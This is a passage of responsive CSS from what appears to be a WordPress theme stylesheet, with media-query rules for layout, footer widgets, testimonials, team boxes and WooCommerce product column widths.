	}
		.tm-equal-height-image{
		display: block;
	}
	.vc_row > .vc_row-o-equal-height.vc_row-flex,
	.tm-row.break-1200-colum .tm-row-inner:not(.break-1200-colum).vc_row-o-equal-height {
		display: block;
	}
	.vc_row.vc_row-flex > .vc_column_container.tm-emtydiv {
		display: block;
	}
	.tm-row .vc_row-flex > .vc_column_container.tm-emtydiv > .vc_column-inner {
		display: none;
	}
	.tm-row-inner.vc_row-o-equal-height{
		display: block;
		flex-wrap: nowrap;
	}
	.tm-row-inner.vc_row-o-equal-height>.vc_column_container{
		display: block;
	}
	/***  page content first row  ***/
	body.themetechmount-page-full-width.tm-titlebar-bcrumb-bottom #content .site-main .entry-content > .wpb_row:first-child {
		margin-top: -83px;
	}

	/***  Topbar section  ***/
	.tm-topbar-content .tm-wrap-cell{
		display: block;
		text-align: center;
	}
	
	/***  Single post content reply  ***/
	.comment-list .children {
		margin-left: 20px;
	}
	
	/***  Team member  ***/
	.themetechmount-team-box-view-overlay .themetechmount-item-thumbnail img {
		width: 100%;
	}
	.themetechmount-team-member-single-content-area{
		padding-left: 0px;
		padding-right:0px;
	}
	.themetechmount-box-team{
    	text-align: center;
    	display: inline-block;
	}
	.themetechmount-teambox-view-style2 {
		text-align: center;
    	display: block;
	}
	/***  Fact in Digit Section  ***/
	.tm-fid.inside{
		margin-bottom: 15px;
	}
	.tm-fid-with-icon.tm-fid-view-topicon {
		margin: 0px;
	}	
	.tm-fid-border .tm-row-inner > .wpb_column {
		border-left:0px;
	}
	.tm-fid-border .tm-row-inner:nth-last-child(1) > .wpb_column {
		border-bottom:1px solid rgba(0, 0, 0, 0.10);
	}
	.tm-fid-border .tm-row-inner:nth-last-child(1) > .wpb_column:nth-last-child(1) {
		border-bottom:none;
	}
	.tm-fid-border .tm-col-bgcolor-darkgrey .tm-row-inner:nth-last-child(1) > .wpb_column,
	.tm-fid-border .tm-bgcolor-darkgrey .tm-row-inner:nth-last-child(1) > .wpb_column,
	.tm-fid-border .tm-col-bgcolor-skincolor .tm-row-inner:nth-last-child(1) > .wpb_column,
	.tm-fid-border .tm-bgcolor-skincolor .tm-row-inner:nth-last-child(1) > .wpb_column{
		border-color:rgba(255, 255, 255, 0.30);
	}
	.tm-fid-border .wpb_column.vc_col-sm-4 .wpb_wrapper > .tm-fid,
	.tm-fid-border .wpb_column.vc_col-sm-3 .wpb_wrapper > .tm-fid, 
	.tm-fid-border .wpb_column.vc_col-sm-6 .wpb_wrapper > .tm-fid {
		padding-left: 15px;
	}	
	/***  Vertical Tab  ***/
	.vc_general.vc_tta.vc_tta-o-no-fill.vc_tta-tabs-position-left .vc_tta-panel-body, 
	.vc_general.vc_tta.vc_tta-o-no-fill.vc_tta-tabs-position-right .vc_tta-panel-body {
		padding-top: 10px;
		padding-bottom: 10px;
	}
	.themetechmount-fbar-position-default .themetechmount-fbar-content-wrapper {		
		padding: 6px 20px;
	}


	/***   ThemetechMount Heading  ***/
	.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-justify .tm-vc_cta3-content .tm-cta3-content-wrapper, 		  
	.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-center .tm-vc_cta3-content .tm-cta3-content-wrapper {
		width: 95%;
		margin: 0 auto;
	}
	/***  Testimonial  ***/
	.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview-leftimg .themetechmount-box-desc blockquote{
		padding: 10px 20px 40px 20px;
	}
	.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .testimonial_item {
		width: 40%;
	}
	/***  Footer widget  ***/
	.col-sm-6.first-widget-area:after{
		display: none;
	}
	.tm_foter_social_bar ul.tm-socialbox-links-wrapper,
	.tm_foter_social_bar ul.tm-socialbox-links-wrapper li{
		display: block !important;
	}
	.footer .widget{
		margin: 35px 0 0px;		
	}
	.site-footer-w .second-footer-inner,
	.site-footer-w .first-footer-inner{
		padding-bottom: 30px;
	}
	.footer .footer-rows .second-footer .second-footer-inner {
		padding: 55px 0 45px;
	}
	.tm-footer2-left,
	.tm-footer2-right {
		padding-top: 10px;
		padding-bottom: 25px;
		text-align: center;
	}
	.tm-footer2-left{
		padding-top: 25px;
		width: 100%;
		padding-bottom: 0px;
	}
	.col-xs-12.col-sm-12.tm-footer2-left {
		padding-bottom: 23px;
	}
	.site-content .sidebar .wpb_gallery.wpb_content_element{
		margin-bottom: 0px;
	}
	
	/***  Calendar  ***/
	.widget_calendar table th, 
	.widget_calendar table td {
		padding: 6px;
	}

	/*** Events Calendar  ***/
	.tribe-mobile #main {
		padding-top: 65px;
	}
	#tribe-bar-views .tribe-bar-views-list {
		left: -3px;
	}
	
	/*** services box  ***/
	.tm-services-box-border-right .tm-sbox,
	.tm-services-box-separator.tm-bgcolor-grey .wpb_column.vc_column_container, 
	.tm-services-box-separator .wpb_column.vc_column_container {
		border: none;
	}

	/*** reset center content  ***/
	.tm-reset-content-center-767 *,
	.tm-reset-button-center-767 .tm-vc_btn3-container,
	.tm-reset-button-center-767 .tm-vc_btn3{
	    text-align: center !important;
	}
	.tm-reset-button-left-767.tm-vc_btn3-container,
	.tm-reset-button-left-767 .tm-vc_btn3-container,
	.tm-reset-button-left-767 .tm-vc_btn3 {
		text-align: left!important;
	}

	/***  Titlebar break  ***/
	.tm-titlebar-align-right .tm-titlebar-main-inner, 
	.tm-titlebar-align-left .tm-titlebar-main-inner,
	.tm-titlebar-align-right .entry-title-wrapper, 
	.tm-titlebar-align-left .entry-title-wrapper, 
	.tm-titlebar-align-right .breadcrumb-wrapper, 
	.tm-titlebar-align-left .breadcrumb-wrapper {
		display: block;	
		text-align: center;	
	}

	/***  Slickview  ***/
	.themetechmount-boxes-view-slickview-bottomimg .themetechmount-box-desc blockquote {
		padding: 0 40px;
	}

	.tm-bg-footer-box {
		background-color: transparent;
		padding:0px;
		margin:0px;
		text-align:left;
	}
	
	.main-holder .rpt_plans .rpt_plan {
		margin-bottom: 65px !important;
		float: none;
		width: 100% !important;
	}
	.main-holder .rpt_style_basic .rpt_recommended_plan.rpt_plan {
		transform: unset;
		margin: 0 !important;
		margin-bottom: 65px !important;
	}
	.tm-sbox.tm-sbox-iconalign-left-spacing.tm-bgcolor-yes,
	.tm-sbox.tm-sbox-whiteborder {
		margin-bottom: 15px;
	}


	/* New section */
	.tm-overlap-row .vc_row > .vc_column_container .tm-sbox.tm-bgcolor-yes .tm-vc_general.tm-vc_cta3{
		padding-bottom: 0;
	}
	/* Reset padding */
	.tm-row .padding-0px-767{
		padding: 0px !important;
	}
	.tm-sbox-separator .wpb_column.vc_col-sm-4 .wpb_wrapper>.tm-sbox, 
	.tm-sbox-separator .wpb_column.vc_col-sm-3 .wpb_wrapper>.tm-sbox, 
	.tm-sbox-separator .wpb_column.vc_col-sm-6 .wpb_wrapper>.tm-sbox{
		border: none !important;
	}
	.tm-text-align-center-767{
    	text-align: center;    	
	}

	/* Reset colum padding */
	.vc_column_container.padding-30px-767>.vc_column-inner{
		padding: 30px !important;
	}
	
	.themetechmount-team-box-view-left-image .themetechmount-item-thumbnail img,
	.themetechmount-team-box-view-left-image .themetechmount-box-img-left {
		width: 100%;
	}
	.themetechmount-box-view-left-image .tm-team-member-appointment-btn-wrapper .vc_btn3-container.vc_btn3-left {
		text-align: center;
	}
	.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-titlebar-align-default .breadcrumb-wrapper .container:before {
		left: 99%;
	}
	.tm-widget_nav_menu ul li.menu-item:nth-last-child(1) a:after {
		height: 26px;
	}
	/* Margin top for custom */
	.vc_row .ttm-margin-top-0px-767,
	.tm-row .ttm-margin-top-0px-767,
	.vc_column_container.ttm-margin-top-0px-767>.vc_column-inner {
		margin-top:0px !important;
	}
	.tm-pf-view-top-image .themetechmount-pf-detailbox-inner {
		margin-top: 15px;
	}
	body.themetechmount-sidebar-right.tm-empty-sidebar .site-content-wrapper #primary.content-area {
		padding-right: 15px !important;
	}	
	.widget_recent_comments li.recentcomments {
		width: 100%;
	}
	.widget_recent_comments li.recentcomments:first-child:before {
		top: 6px;	
	}
	.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left.tm-vc_cta3-style-classic .tm-vc_cta3-icons { 
		width: 100%;
		float: left;	
	}
	.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left.tm-vc_cta3-style-classic .tm-vc_cta3-content .tm-vc_cta3-content-header {
		padding-top: 10px;
		padding-bottom: 30px;
	}
	
	/*** Woocommerce Colunm ***/
	.main-holder .site-content ul.products li.product {
		width: 50%;
	}
	.single .main-holder #content div.product div.images {
		width: 100%;
	}
	.themetechmount-boxes-events.themetechmount-boxes-centermode.themetechmount-boxes-col-one .themetechmount-post-item {
		 margin-bottom: 25px;
	}
	.themetechmount-boxes-events.themetechmount-boxes-centermode.themetechmount-boxes-col-one .event-box-content {
		position: relative;
		right: 0px;
		bottom: 0px;
		max-width: 100%;
		opacity: 1;
		visibility: visible;
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1);
	}
	
	.site-footer .tm-footer-cta-inner .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left.tm-vc_cta3-style-classic .tm-vc_cta3-icons {
		width: initial;	
	}
	.site-footer .tm-footer-cta-inner .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left.tm-vc_cta3-actions-right .tm-vc_cta3_content-container {
		display: table-cell;
	}
	.site-footer .tm-footer-cta-inner .tm-vc_cta3-actions{
		position: static;
		margin-top: 15px;
	}
	.single-tm_team_member .tm-team-social-links-wrapper ul li {
		display: inline-block;
		margin-left: 7px;
	}
	.single-tm_team_member .tm-team-member-single-content-wrapper>.tm-team-member-single-content {
		margin: 0;
	}
	.tm-sboxbox-boxstyle .tm-row-inner {
	    display: block;	
		flex-wrap: nowrap;
	}
	.tm-sboxbox-boxstyle .tm-row-inner:last-child  > .vc_column_container:before {
	 content: "";	
	}
	.tm-seperator-solid.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-vc_cta3-content-header {
	    width: 100%;
	}
	.themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-box-desc .themetechmount-testimonial-text,
	.themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content {
		padding-left:0px;
		padding-right:0px;		
	}
	.themetechmount-ptables-w {
		flex-wrap: wrap;
	}
	.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic.tm-tourtab-style1 .vc_tta-icon:after {
		left: 63px;
		width: 1px;
	}
	.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic.tm-tourtab-style1 .vc_tta-icon {
		width: 50px;
		font-size: 25px;
	}
	.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic.tm-tourtab-style1 .vc_tta-panel.vc_active .vc_tta-icon ,
	.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic.tm-tourtab-style1 .vc_tta-tab.vc_active>a .vc_tta-icon {
		color:#fff;	
	}
	.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic.tm-tourtab-style1 .vc_tta-panel-title>a {
	    border: none;	
	}
	.wpb-js-composer .vc_tta.vc_general.tm-tab-top-icon .vc_tta-icon {
		font-size: 20px;
	}
	.tm-pf-single-related-wrapper {
		padding-top: 10px;
	}
	.tm-pf-single-content-wrapper {
		padding-bottom: 0px;
	}
	.comments-area .comment-form .comment-form-author, .comments-area .comment-form .comment-form-email, .comments-area .comment-form .comment-form-url {
		width: 100%;
		margin-right: 0%;
	}
	.download-app-buttons {
		text-align:left;
		padding-left:60px;
	}
	.tm-sbox-bordered-style.vc_row-flex>.vc_column_container:not(:last-child) .tm-sbox,
	.tm-sbox-bordered-style .tm-sbox {
		border-right:1px solid #ebeef0;
	}
	.tm-fid-view-roundbox.tm-column-middlebox {
	    left: 50%;
		margin:0;
	}
	
	.tm-sresults-first-row>.col-sm-6:first-child {
		padding-bottom: 60px;
	}
	.vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column:after {
		content: unset;
	}
	.vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column .vc_column-inner {
		padding: 27px 15px 28px 15px;
	}	
	.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-testimonials-info {
		padding: 35px 15px 32px;
	}
	.tm-servicebox-hoverstyle .vc_row .wpb_column .vc_column-inner {
	    padding-left: 0px;	
	    padding-right: 0px;	
	}
	.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only) {
		padding: 55px 30px 90px 30px;
	}
	.tm-servicebox-hoverstyle .tm-sbox .tm-vc_btn3-container.tm-vc_btn3-inline {
	    opacity: 1;
		bottom: 25px;		
	}
	.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3 {		
		visibility: visible;
	}
	.tm-colborder-styleone>.vc_column-inner:before {
		left: 0px;
	}
	.colbg-height-90 .tm-col-bgimage-yes>.tm-bg-layer {
		height: 100%;
		margin-top:0px;
	}
	.wpb-js-composer .vc_tta.vc_tta-spacing-1 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,
	.wpb-js-composer .vc_tta.vc_tta-spacing-1 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading {
		margin-top: 15px;
	}
	.tm-sbox-borderedicons .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons:before,
	.tm-sbox-borderedicons .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons:after {
		content:unset;
	}
	.tm-sbox-borderedicons .tm-sbox {
		padding: 0;
	}
}
@media only screen and (max-width: 520px){
	.themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-desc .themetechmount-testimonial-text:before,
	.tm-testimonial-box-view-style3 .themetechmount-box-content:after {
		content:unset;
	}
	.tm-testimonial-box-view-style3 .themetechmount-author-box {
		text-align: center;
		max-width: 100%;
		width: 100%;
		float: none;
	}
	.tm-testimonial-box-view-style3 .themetechmount-box-content {
		margin-left: 0px;
		margin-top: 15px;
		padding: 15px;
	}
	.themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text {
		padding: 0px 0px 17px 0px;
	}
	.themetechmount-boxes-testimonial.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-arrow {
		bottom: 10px;
	}
}
@media only screen and (max-width: 479px){

	/*** Header Logo ***/
	.site-header-main.tm-wrap {
		margin: 0 15px;
	}
	
	/*** Blog Comment ***/
	.comment-list .children {
		margin-left: 15px;
	}	
	.comment-body {
		margin-left: 0px;
	}
	.single-post blockquote {
		margin-left: 15px;
	}
	/*** Woocommerce Colunm ***/
	.main-holder .site-content ul.products li.product {
		width: 100%;
	}	
		
	.tm-social-share-wrapper .tm-social-share-wrapper{
		float: none;
		margin-top: 5px;
	}	
	.tm-social-share-wrapper {
		float: none;
	}	
	.tm-social-share-wrapper .tm-social-share-title {
		padding-bottom: 10px;
	}
	.tm-social-share-wrapper {
		text-align: left;	
	}
	
	/***  bbpress  ***/
	#bbpress-forums div.bbp-search-form {
		float: none;
	}
	#bbpress-forums #bbp-search-form #bbp_search {
		width: 182px;
	}
	
	/***  single post blockquote  ***/
	.single article.post blockquote {
		padding: 20px 0 20px 20px;
		margin: 20px 0;
	}
	.single article.post blockquote:before {
		left: 15px;
	}
	
	/***  classic blog share  ***/
	.single .post.themetechmount-box-blog-classic .tm-social-share-wrapper .tm-social-share-links ul {
		padding-right: 0px;
	}
	.single .tm-social-share-wrapper .tm-single-top-btn {
		padding-top: 20px;	
	}
	.themetechmount-box-topimage .tm-right-meta,
	.tm-blog-classic-box-content .tm-right-meta {
		display: block;
	} 
	.single-post .comment-author {
		opacity: 0;
	}
	.k_flying_searchform_wrapper .tm-search-close {
		display:none;
	}
	.themetechmount-box-blog.themetechmount-blog-box-view-left-image .tm-featured-wrapper img {
		width:100%;
	}
	.themetechmount-box-blog.themetechmount-blog-box-view-left-image .post-item>.themetechmount-box-content {
		display: block;
	}
	.themetechmount-box-blog.themetechmount-blog-box-view-left-image .themetechmount-box-content.col-md-7 .tm-entry-footer {
		margin-top: 25px;
	}
	.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-video .themetechmount-box-img-left,
	.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-gallery .themetechmount-box-img-left{
	    max-width: 100%;
		width:100%;
	}
	.themetechmount-box-blog .themetechmount-box-content.col-md-7 {
		padding: 15px;
		padding-left: 10px;
	}
}

@media (min-width: 768px) {
	.tm-titlebar-bcrumb-bottom.themetechmount-sidebar-true .site-main {
		padding-top: 70px;
	}
	.tm-titlebar-bcrumb-bottom .site-content #sidebar-left.sidebar, 
	.tm-titlebar-bcrumb-bottom .site-content #sidebar-right.sidebar {
		padding-top: 26px;
		margin-top: 8px;
	}	  
	
	/***  Events Calendar ***/
	.single-tribe_events .entry-content{
		margin-top: -15px;
	}

	/***  Our Latest Classes  ***/
	.tm-extra-classes .vc_column_container.vc_col-sm-3{
		width: 30%;
	}
	.tm-extra-classes .vc_column_container.vc_col-sm-9{
		width: 70%;
	}
	.tm-extra-classes .vc_column_container.vc_col-sm-3 > .vc_column-inner {
		padding-left: 0;
	}
	
	.ttm-pricetable-column-w.col-md-6 {
		width: 50%;
		float:left;
	}
	.ttm-pricetable-column-w.col-md-4 {
		width: 33.33333333%;
		float:left;
	}		
	.ttm-pricetable-column-w.col-md-2 {
		width: 20%;
		float:left;
	}
	
	/*** Woocommerce Colunm ***/	  
	.main-holder .site-content ul.products li.product.col-sm-12{
		width: 100%;
	}	  
	.main-holder .site-content ul.products li.product.col-sm-11{
		width: 91.66666667%;
	}	  
	.main-holder .site-content ul.products li.product.col-sm-10{
		width: 83.33333333%;
	}	  
	.main-holder .site-content ul.products li.product.col-sm-9{
		width: 75%;
	}
	.main-holder .site-content ul.products li.product.col-sm-8 {
		width: 66.66666667%;
	}
	.main-holder .site-content ul.products li.product.col-sm-7 {
		width: 58.33333333%;
	}
	.main-holder .site-content ul.products li.product.col-sm-6 {
		width: 50%;
	}
	.main-holder .site-content ul.products li.product.col-sm-5 {
		width: 41.66666667%;
	}
	.main-holder .site-content ul.products li.product.col-sm-4 {
		width: 33.33333333%;
	}
	.main-holder .site-content ul.products li.product.col-sm-3 {
		width: 25%;
	}
	.main-holder .site-content ul.products li.product.col-sm-2 {
		width: 16.66666667%;
	}
	.main-holder .site-content ul.products li.product.col-sm-1 {
		width: 8.33333333%;
	}
	.comment-body .reply {
		position: absolute;
		right: 15px;
		top: 15px;
	}
	.single-product .main-holder .site-content span.onsale {
		top: 12px;
		left: 12px;
	}
	.themetechmount-boxes-blog.tm-oddeven-blogstyle .row.themetechmount-boxes-row-wrapper .tm-box-col-wrapper:nth-child(even) .themetechmount-box-desc {
		min-height: 254px;
		padding: 20px 20px 25px;
	}
	.themetechmount-boxes-blog.tm-oddeven-blogstyle .row.themetechmount-boxes-row-wrapper .tm-box-col-wrapper:nth-child(even) .themetechmount-box-content {
		display: flex;
		flex-direction: column-reverse;
	}
}
@media (min-width: 992px) {
	
	body.tm-empty-sidebar.themetechmount-sidebar-true:not(.themetechmount-sidebar-bothleft):not(.themetechmount-sidebar-bothright) #primary {
	    width: 100% !important;
		margin: 0 auto;
	    float: none;
	}	
	.single-post.themetechmount-sidebar-right #primary.content-area,
	.woocommerce.themetechmount-sidebar-right #primary.content-area.col-md-9,
	.themetechmount-sidebar-right #primary.content-area.col-md-9 {		
		width: 69.50%;
	}
	body.themetechmount-sidebar-left .site-content #primary.content-area {		
		width: 70.50%;
	}
	.themetechmount-sidebar-left #sidebar-left.sidebar,
	.single-post.themetechmount-sidebar-right #sidebar-right.widget-area,
	.woocommerce.themetechmount-sidebar-right #sidebar-right.widget-area.col-md-3,
	.themetechmount-sidebar-right #sidebar-right.widget-area.col-md-3 {		
		width: 28.914%;
	}
		
	/*** Fluid menu ***/	
	.wpb-js-composer .tm-fluid-menu.vc_tta.vc_general .vc_tta-tabs-list {
	    display: -webkit-flex;
	    display: flex;
	}
	.wpb-js-composer .tm-fluid-menu.vc_tta.vc_general .vc_tta-tab {
	    -webkit-flex: 1 1 auto;
	    flex: 1 1 auto;
	    margin-right: 15px;
	    text-align: center;
	}

	.themetechmount-boxes-team.themetechmount-boxes-col-one .themetechmount-box-view-left-image .col-md-6.themetechmount-box-img-left	{
		width:25%;
	}
	.themetechmount-boxes-team.themetechmount-boxes-col-one .themetechmount-box-view-left-image .col-md-6.themetechmount-box-img-right	{
		width:74.33333333%;
	}
	
/*** Woocommerce Colunm ***/	
	.main-holder .site-content ul.products li.product.col-md-12{
		width: 100%;
	}	  
	.main-holder .site-content ul.products li.product.col-md-11{
		width: 91.66666667%;
	}	  
	.main-holder .site-content ul.products li.product.col-md-10{
		width: 83.33333333%;
	}	  
	.main-holder .site-content ul.products li.product.col-md-9{
		width: 75%;
	}
	.main-holder .site-content ul.products li.product.col-md-8 {
		width: 66.66666667%;
	}
	.main-holder .site-content ul.products li.product.col-md-7 {
		width: 58.33333333%;
	}
	.main-holder .site-content ul.products li.product.col-md-6 {
		width: 50%;
	}
	.main-holder .site-content ul.products li.product.col-md-5 {
		width: 41.66666667%;
	}
	.main-holder .site-content ul.products li.product.col-md-4 {
		width: 33.33333333%;
	}
	.main-holder .site-content ul.products li.product.col-md-3 {
		width: 25%;
	}
	.main-holder .site-content ul.products li.product.col-md-2 {
		width: 16.66666667%;
	}
	.main-holder .site-content ul.products li.product.col-md-1 {
		width: 8.33333333%;
	}	
	.k_flying_searchform_wrapper #flying_searchform {
		max-width: 670px;
		margin: 75px auto 93px
	}
	.ttm-pricetable-column-w.col-md-3 {
		width: 25%;
		float:left;
	}
	.tm-quote-form .row .col-md-6:not(:first-child) {
		padding-left:0px;
	}	
	.tm-discountform .row .col-md-6:nth-child(1) {
		padding-right:10px;
	}
	.tm-discountform .row .col-md-6:nth-child(2) {
		padding-left:10px;
	}
	
}

@media (min-width: 1200px){	
	.themetechmount-boxed  .main-holder .site-main .site-main-inner {
		max-width: 1200px;
		width: auto;
	}	
	.container {
		width: 1170px;
	}
	.tm-row.tm-container-row1140>.vc_row.container,
	.tm-row.tm-shadow-row.container {
		width: 1140px;
	}
	.col-xs-20percent,
	.col-sm-20percent,
	.col-md-20percent,
	.col-lg-20percent {
		position: relative;
		min-height: 1px;
		padding-right: 10px;
		padding-left: 10px;
		width: 20%;
		float: left;
	}	
	
/*Footer Widget Seprator */

	.site-footer .tm-container-for-footer>div>.row {
		display: flex;
	}
	.footer .footer-rows .first-footer .first-footer-inner {
		padding: 30px 0 30px;
	}
	.themetechmount-footer-cta-yes .footer .footer-rows .first-footer .first-footer-inner{
		padding: 34px 0 30px;
	}
	.footer .footer-rows .second-footer .second-footer-inner {
		padding: 40px 0 40px;
	}
	.site-footer .tm-container-for-footer>div>.row .widget-area {
		float: none;
		position:relative;
		margin: 0;
	}
	.site-footer .tm-container-for-footer>div>.row .widget-area:not(:first-child):after {
		width: 1px;
		height: 100%;
		content: '';
		position: absolute;
		left: -12px;
		background-color: rgba(0, 0, 0, 0.07);
		top: 0px;		
	}
	.site-footer .tm-container-for-footer>div>.row .widget-area .widget {
		margin: 0 7px 0;
	}

	.site-footer .tm-container-for-footer .bottom-footer-inner > div.row {
	    display: block;
	}
	.site-footer .tm-container-for-footer > div > .row .widget-area .widget:not(:first-child) {
		padding-top: 0px;
	}
	.site-footer .tm-container-for-footer > div > .row .widget-area:last-child .widget {
		margin-right: 0px;
	}
	.site-footer .second-footer .container.tm-container-for-footer .row > .widget-area:first-child .widget:not(:first-child) {
		padding: 0px;
		margin-top: -20px;
	}
	.site-footer .container-fullwide.tm-container-for-footer > div > .row .widget-area{
	     padding: 0px 0px 0px 30px;
	}
	.site-footer .container-fullwide.tm-container-for-footer > div > .row{
		margin: 0;
	}
  
	
	/*** Woocommerce Colunm ***/	
	.main-holder .site-content ul.products li.product.col-lg-12{
		width: 100%;
	}	  
	.main-holder .site-content ul.products li.product.col-lg-11{
		width: 91.66666667%;
	}	  
	.main-holder .site-content ul.products li.product.col-lg-10{
		width: 83.33333333%;
	}	  
	.main-holder .site-content ul.products li.product.col-lg-9{
		width: 75%;
	}
	.main-holder .site-content ul.products li.product.col-lg-8 {
		width: 66.66666667%;
	}
	.main-holder .site-content ul.products li.product.col-lg-7 {
		width: 58.33333333%;
	}
	.main-holder .site-content ul.products li.product.col-lg-6 {
		width: 50%;
	}
	.main-holder .site-content ul.products li.product.col-lg-5 {
		width: 41.66666667%;
	}
	.main-holder .site-content ul.products li.product.col-lg-4 {
		width: 33.33333333%;
	}
	.main-holder .site-content ul.products li.product.col-lg-3 {
		width: 25%;
	}
	.main-holder .site-content ul.products li.product.col-lg-2 {
		width: 16.66666667%;
	}
	.main-holder .site-content ul.products li.product.col-lg-1 {
		width: 8.33333333%;
	}
}

@media (min-width: 768px) {
    .col-sm-20percent {
        width: 20% !important;
        float: left;
    }
	.tm-custom-width-col .vc_col-sm-4 {
    width: 38%;
	}
	.tm-custom-width-col .vc_col-sm-8 {
		width: 62%;
	}
}
@media (min-width: 992px) {
    .col-md-20percent {
        width: 20% !important;
        float: left;
    }	
}
@media (min-width: 1200px) {
    .col-lg-20percent {
        width: 20% !important;
        float: left;
    }	
	.site-main .site-main-inner {
		width: 1170px;
	}		
	.themetechmount-sticky-footer .site-footer{
		position: fixed;
		left: 0;
		right:0;
		bottom: 0;
		width: 100%;
		z-index:0;	
	}
	.themetechmount-boxed.themetechmount-sticky-footer .site-footer{	
		width: 1200px;
		z-index: 0;
		margin: 0 auto;	
	}	
	.themetechmount-boxed.themetechmount-boxed-framed.themetechmount-sticky-footer .site-footer,
	.themetechmount-boxed.themetechmount-boxed-rounded.themetechmount-sticky-footer .site-footer {
		top: 30px;
	}
	.themetechmount-boxed  .main-holder{
		max-width: 1200px;
		width: 100%;	
		margin: 0px auto;
		overflow: hidden;
		-webkit-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.3);
		-moz-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.3);
		box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.3);
		-webkit-transition: all 0s;
		-moz-transition: all .9s ease;
		transition: all .9s ease;
	}
	.themetechmount-framed .main-holder {
		background: none repeat scroll 0 0 #FFFFFF;
		margin: 20px auto;
	}
	.themetechmount-rounded .main-holder  {
		background: none repeat scroll 0 0 #FFFFFF;	
		border-radius: 10px;
		margin: 20px auto;
	}
	.themetechmount-boxed  .main-holder{
		background-color: #fff;
	}
	body.themetechmount-boxed #content .entry-content .tm-row{
		width: 100% !important;
		left: 0px !important;
		padding-left: 0px !important;	
		padding-right: 0px !important;
		margin-left: 0px !important;
		margin-right: 0px !important;
	}
	.themetechmount-rounded .main-holder .site{
		overflow:hidden;
	}
	.tm-sucessstories-box .vc_column_container.vc_col-sm-3 .vc_column-inner {
		padding-left: 0;
	}
}

/***  column wrapper extend  ***/
@media only screen and (max-width: 999px){ 
	.tm-left-span .tm-col-wrapper-bg-layer{
		margin-left: -50px;
	}
	.tm-right-span .tm-col-wrapper-bg-layer{
		margin-right: -50px;
	}
	.tm-row .tm-left-span .tm-row-inner .tm-col-wrapper-bg-layer{
		margin-left: 0px;
	}
	.tm-row .tm-right-span .tm-row-inner .tm-col-wrapper-bg-layer{
		margin-right: 0px;
	}
}
@media only screen and (min-width: 1000px) and (max-width: 1170px){ 
	.tm-left-span .tm-col-wrapper-bg-layer{
		margin-left: -100px;
	}
	.tm-right-span .tm-col-wrapper-bg-layer{
		margin-right: -100px;
	}
	.tm-row .tm-left-span .tm-row-inner .tm-col-wrapper-bg-layer{
		margin-left: 0px;
	}
	.tm-row .tm-right-span .tm-row-inner .tm-col-wrapper-bg-layer{
		margin-right: 0px;
	}
}
@media only screen and (min-width: 1171px) and (max-width: 1400px){ 
	.tm-left-span .tm-col-wrapper-bg-layer{
		margin-left: -200px;
	}
	.tm-right-span .tm-col-wrapper-bg-layer{
		margin-right: -200px;
	}
	.tm-row .tm-left-span .tm-row-inner .tm-col-wrapper-bg-layer{
		margin-left: 0px;
	}
	.tm-row .tm-right-span .tm-row-inner .tm-col-wrapper-bg-layer{
		margin-right: 0px;
	}
}
@media only screen and (min-width: 1260px) and (max-width: 1400px){ 
	.vc_column_container.tm-content-expand-left>.vc_column-inner {
		margin-left: -40px;
	}
}
@media only screen and (min-width: 1401px) and (max-width: 1600px){ 
	.tm-left-span .tm-col-wrapper-bg-layer{
		margin-left: -300px;
	}
	.tm-right-span .tm-col-wrapper-bg-layer{
		margin-right: -300px;
	}
	.vc_column_container.tm-content-expand-left>.vc_column-inner {
		margin-left: -110px;
	}
	.tm-row .tm-left-span .tm-row-inner .tm-col-wrapper-bg-layer{
		margin-left: 0px;
	}
	.tm-row .tm-right-span .tm-row-inner .tm-col-wrapper-bg-layer{
		margin-right: 0px;
	}
}
@media only screen and (min-width: 1601px) and (max-width: 1800px){ 
	.tm-left-span .tm-col-wrapper-bg-layer{
		margin-left: -400px;
	}
	.tm-right-span .tm-col-wrapper-bg-layer{
		margin-right: -400px;
	}
	.vc_column_container.tm-content-expand-left>.vc_column-inner {
		margin-left: -200px;
	}
	.tm-row .tm-left-span .tm-row-inner .tm-col-wrapper-bg-layer{
		margin-left: 0px;
	}
	.tm-row .tm-right-span .tm-row-inner .tm-col-wrapper-bg-layer{
		margin-right: 0px;
	}
}
@media only screen and (min-width: 1801px){ 
	.tm-left-span .tm-col-wrapper-bg-layer{
		margin-left: -500px;
	}
